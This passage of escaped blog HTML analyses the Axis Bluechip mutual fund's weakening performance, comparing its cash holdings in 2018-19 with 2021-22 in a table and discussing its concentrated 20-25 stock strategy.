style=\"font-family: georgia; font-size: x-large;\"\u003ESo what is ailing it?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EReturns \u0026amp; Performances are subjective \u0026amp; relative,\noften when the markets are looking up, investors rarely take the initiative to\nstudy the reasons for the rise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen the markets are on a downfall, all of a sudden there\nare various studies and often also theories to unravel the mystery of this\ndownfall.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnderstanding why a fund is doing well is as important as\nunderstanding why it is not, often the ladder that helps us scale new heights\nis also the same reason for our downfall.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash Holdings\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDuring 2018 \u0026amp; 2019, Axis Bluechip fund along with most\nequity schemes of axis mutual fund had high cash holdings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEven the number of holdings were limited.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOne possible explanation for this is because the market provided\nfewer attractive opportunities for growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore the fund preferred to hold on to a limited number\nof growth companies with the rest held in cash.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund could afford to sit on the same set of companies\nacross various quarters with the rest of the aum held in cash since the market\nat the time had limited number of companies that were in reality driving the\nmarket.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is not the case with the market scenario anymore and\ntherefore the approach of setting aside a certain portion of aum in cash will\nless likely yield any significant result.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 17.2pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd colspan=\"4\" style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 17.2pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 396.9pt;\" valign=\"top\" width=\"529\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"color: white;\"\u003ECash Holdings in Axis Bluechip\n  Fund\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 18.2pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 112.95pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDecember 2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81.45pt;\" valign=\"top\" width=\"109\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E18.35%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDecember 2021\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E5.87%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 18.2pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 112.95pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EJanuary 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81.45pt;\" valign=\"top\" width=\"109\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E19.02%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EJanuary 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E5.63%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 17.2pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 17.2pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 112.95pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFebruary 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 17.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81.45pt;\" valign=\"top\" width=\"109\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E17.91%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 17.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFebruary 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 17.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E6.93%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 18.2pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 112.95pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMarch 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81.45pt;\" valign=\"top\" width=\"109\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E10.94%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 117pt;\" valign=\"top\" width=\"156\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMarch 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 18.2pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E6.17%\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe difference between the two corresponding years for the\nsame month shows a reduction of more than 10% in cash holdings as opposed to what\nwas the case earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/05\/how-compounding-works-in-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about how Compounding works in mutual funds.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EStrategy \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis Bluechip fund has traditionally applied a focused\napproach to its portfolio even though it is not a focused fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEarlier the fund had limited its holdings to 20-25 stocks\nwith the rest held in cash.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThese 20-25 stocks during the fund’s high phase were growth\ncompanies with healthy earnings. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENow the market has moved on and there are more than these\n20-25 stocks dispersed across various sectors that have been posting healthy\nresults.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis has meant the focused approach does not have an\nenvironment anymore conducive for its functioning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis does not imply that the focused approach despite the\ncategory is irrelevant now but rather a focused approach using the same set of\nholdings is no longer working.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe market has changed drastically in various ways since the\ncrash of 2020 and therefore an active approach is the need of the hour. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 